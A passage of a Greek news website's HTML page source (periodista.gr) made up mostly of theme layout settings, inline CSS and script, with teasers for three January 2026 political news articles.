text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "3";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "3";
block_tdi_75.found_posts = "9023";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "3008";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/newsmax-greece-%ce%b7-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%cf%80%cf%8c%ce%b2%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%cf%83%cf%84%ce%b7%ce%bd/" rel="bookmark" class="td-image-wrap " title="Newsmax Greece: Η ψηφιακή «απόβαση» του Τραμπ στην Αθήνα μέσω Truth+ &#8211; Βαριά ονόματα της ελληνικής δημοσιογραφίας"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/TRUMP1.AMNA_-1068x712.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/newsmax-greece-%ce%b7-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%cf%80%cf%8c%ce%b2%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%cf%83%cf%84%ce%b7%ce%bd/" rel="bookmark" title="Newsmax Greece: Η ψηφιακή «απόβαση» του Τραμπ στην Αθήνα μέσω Truth+ &#8211; Βαριά ονόματα της ελληνικής δημοσιογραφίας">Newsmax Greece: Η ψηφιακή «απόβαση» του Τραμπ στην Αθήνα μέσω Truth+ &#8211; Βαριά ονόματα της ελληνικής δημοσιογραφίας</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:23:05+02:00" >3 ώρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/newsmax-greece-%ce%b7-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%cf%80%cf%8c%ce%b2%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%cf%83%cf%84%ce%b7%ce%bd/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Στα σκαριά το ελληνικό παρακλάδι του συντηρητικού αμερικανικού δικτύου...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%b3%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%b1-%cf%85%cf%80%ce%b5%cf%81%ce%b1%cf%83%cf%80%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%cf%8c%cf%80%ce%bf/"  rel="bookmark" class="td-image-wrap " title="Η Γρατσία υπερασπίστηκε τον Παπαδόπουλο για την υπόθεση των βανδαλισμών &#8211; Να ποιοι βρίσκονται πίσω από την Καρυστιανού" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/vandali.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%b3%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%b1-%cf%85%cf%80%ce%b5%cf%81%ce%b1%cf%83%cf%80%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%cf%8c%cf%80%ce%bf/"  rel="bookmark" title="Η Γρατσία υπερασπίστηκε τον Παπαδόπουλο για την υπόθεση των βανδαλισμών &#8211; Να ποιοι βρίσκονται πίσω από την Καρυστιανού">Η Γρατσία υπερασπίστηκε τον Παπαδόπουλο για την υπόθεση των βανδαλισμών &#8211; Να ποιοι βρίσκονται πίσω από την Καρυστιανού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:18:15+02:00" >10 ώρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%b7-%ce%b3%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%b1-%cf%85%cf%80%ce%b5%cf%81%ce%b1%cf%83%cf%80%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%cf%8c%cf%80%ce%bf/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Από τη νομική κάλυψη της εισβολής του Νίκου Παπαδόπουλου στην Εθνική Πινακοθήκη, μέχρι τον «ιερό πόλεμο» κατά του Οικουμενικού Πατριαρχείου – Αυτό είναι το πρόσωπο που χαράζει τη στρατηγική της «Μαρίας των Τεμπών»</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%ce%b1%cf%81%ce%ad%ce%bc%ce%b2%ce%b1%cf%83%ce%b7-%ce%bf%cf%84%cf%83%ce%b1%ce%bb%ce%ac%ce%bd-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b9%ce%bc%cf%81%ce%b1%ce%bb%ce%af-%ce%b4%ce%bf%ce%bb%ce%b9/"  rel="bookmark" class="td-image-wrap " title="Παρέμβαση Οτσαλάν από το Ιμραλί: «Δολιοφθορά» στην ειρήνη οι μάχες στη Συρία" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/11/diki_otsalan_322-1-1068x711.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%b1%cf%81%ce%ad%ce%bc%ce%b2%ce%b1%cf%83%ce%b7-%ce%bf%cf%84%cf%83%ce%b1%ce%bb%ce%ac%ce%bd-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b9%ce%bc%cf%81%ce%b1%ce%bb%ce%af-%ce%b4%ce%bf%ce%bb%ce%b9/" rel="bookmark" title="Παρέμβαση Οτσαλάν από το Ιμραλί: «Δολιοφθορά» στην ειρήνη οι μάχες στη Συρία">Παρέμβαση Οτσαλάν από το Ιμραλί: «Δολιοφθορά» στην ειρήνη οι μάχες στη Συρία</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:27:07+02:00" >13 ώρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%cf%80%ce%b1%cf%81%ce%ad%ce%bc%ce%b2%ce%b1%cf%83%ce%b7-%ce%bf%cf%84%cf%83%ce%b1%ce%bb%ce%ac%ce%bd-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b9%ce%bc%cf%81%ce%b1%ce%bb%ce%af-%ce%b4%ce%bf%ce%bb%ce%b9/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Ο φυλακισμένος ηγέτης του PKK καταγγέλλει προσπάθεια υπονόμευσης της ιστορικής συμφωνίας με την Άγκυρα μέσω των συγκρούσεων στη Συρία – Επαναβεβαιώνει την εντολή για κατάθεση των όπλων που έδωσε τον Φεβρουάριο του 2025</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_76" class="tdc-row"><div class="vc_row tdi_77  wpb_row td-pb-row" >
<style scoped>.tdi_77,.tdi_77 .tdc-columns{min-height:0}.tdi_77,.tdi_77 .tdc-columns{display:block}.tdi_77 .tdc-columns{width:100%}.tdi_77:before,.tdi_77:after{display:table}.tdi_77{margin-top:50px!important}.tdi_77 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_81 "><div class="td-fix-index"><!-- /75351959,23092720699/periodista.gr/billboard1 -->
<div id='billboard1' data-ocm-ad style="min-height:250px">
</div></div></div></div></div></div></div><div id="tdi_82" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_83  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_83,.tdi_83 .tdc-columns{min-height:0}#tdi_82.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_82.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_83,.tdi_83 .tdc-columns{display:block}.tdi_83 .tdc-columns{width:100%}.tdi_83:before,.tdi_83:after{display:table}.tdi_83{margin-top:60px!important;margin-right:0px!important;margin-bottom:60px!important;margin-left:0px!important;padding-top:24px!important;padding-bottom:24px!important;position:relative}.tdi_83 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-bottom:40px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:40px!important;padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_83{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_82_rand_style td-element-style" ><style>.tdi_82_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_85{position:relative}}</style>
<div class="tdi_84_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_84_rand_style{background-color:#232323!important}}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_87{position:absolute!important;top:0;z-index:1}.tdi_87,.tdi_87 .tdc-inner-columns{display:block}.tdi_87 .tdc-inner-columns{width:100%}.tdi_87{margin-top:-50px!important}.tdi_87 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-top:-22px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-top:-28px!important}}</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td-week-slider td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_90" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#ffffff}.tdi_90{margin-top:15px!important;margin-bottom:0px!important;padding-top:40px!important;padding-right:40px!important;padding-bottom:100px!important;padding-left:40px!important;height:400px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_90{padding-top:40px!important}}@media (max-width:767px){.tdi_90{position:relative}}</style>
<style>.tdi_90 .td-image-wrap{padding-bottom:100%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-module-container{flex-direction:column}.tdi_90 .td-image-container{display:block;order:0}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:auto}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0px;border-color:#eaeaea;background-color:#ffffff}.tdi_90 .td_module_wrap{width:25%;float:left;padding-left:20px;padding-right:20px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#f43f3f}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:none}.tdi_90 .td-post-author-name{display:none}.tdi_90 .td-post-date,.tdi_90 .td-post-author-name span{display:none;color:#000000}.tdi_90 .entry-review-stars{display:none}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_90 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_90 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_90.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_90 .td-load-more-wrap a{color:#ffffff;background-color:#dd3333;border-width:0px;border-radius:100px}.tdi_90 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_90 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_90.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_90.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_90.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_90 .td-load-more-wrap a:hover{color:#ffffff;background-color:#aaaaaa!important;border-color:#aaaaaa!important}.tdi_90 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_90 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_90.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_90.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_90 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ec3535;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_90 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_90 .entry-title{margin:10px 20px 15px;font-family:Open Sans!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_90.td_with_ajax_pagination .td-next-prev-wrap,.tdi_90 .td-load-more-wrap{margin-top:150px}.tdi_90.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_90 .td-load-more-wrap a i{font-size:22px}.tdi_90 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_90.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:22px;height:calc(22px + 1px)}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:36px!important;font-style:italic!important;font-weight:700!important;letter-spacing:1px!important}.tdi_90 .td-editor-date,.tdi_90 .td-editor-date .td-post-author-name a,.tdi_90 .td-editor-date .entry-date,.tdi_90 .td-module-comments a{font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-0px}.tdi_90 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_90 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_90 .entry-title{font-size:14px!important}.tdi_90 .td-editor-date,.tdi_90 .td-editor-date .td-post-author-name a,.tdi_90 .td-editor-date .entry-date,.tdi_90 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_90 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_90 .td-module-container:before{bottom:-0px}.tdi_90 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_90 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_90 .entry-title{margin:0px;font-size:13px!important}.tdi_90.td_with_ajax_pagination .td-next-prev-wrap,.tdi_90 .td-load-more-wrap{margin-top:20px}.tdi_90 .td-editor-date,.tdi_90 .td-editor-date .td-post-author-name a,.tdi_90 .td-editor-date .entry-date,.tdi_90 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .entry-thumb{background-position:center 70%}.tdi_90 .td-image-container{flex:0 0 100%;width:100%;margin-left:auto;margin-right:auto}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_90 .td-module-container:before{bottom:-15px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .td-module-meta-info,.tdi_90 .td-next-prev-wrap{text-align:center}.tdi_90 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_90 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_90.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_90 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_90.td_with_ajax_pagination .td-next-prev-wrap,.tdi_90 .td-load-more-wrap{margin-top:0px}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{line-height:1.3!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_90_rand_style td-element-style"><style>
.tdi_90_rand_style{
background-color:#1c1c1c !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_rand_style{
background-color:#232323 !important;
}
}
 </style></div><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_1068x0","image_floated":"","image_width":"eyJwaG9uZSI6IjEwMCJ9","image_height":"eyJwaG9uZSI6IjEwMCIsImFsbCI6IjEwMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","all_modules_space":"eyJwaG9uZSI6IjMwIiwiYWxsIjoiMCJ9","category_id":"153","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"438","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"","limit":"4","modules_category":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_txt":"#f43f3f","f_title_font_transform":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIwIiwibGFuZHNjYXBlIjoiMjAifQ==","sort":"","el_class":"td-week-slider","ajax_pagination":"","td_ajax_preloading":"preload","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"22","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#dd3333","pag_h_bg":"#aaaaaa","pag_border_radius":"100","time_ago":"yes","show_modified_date":"yes","date_txt":"#000000","f_title_font_spacing":"-0.5","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIxMHB4IDIwcHggMTVweCJ9","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 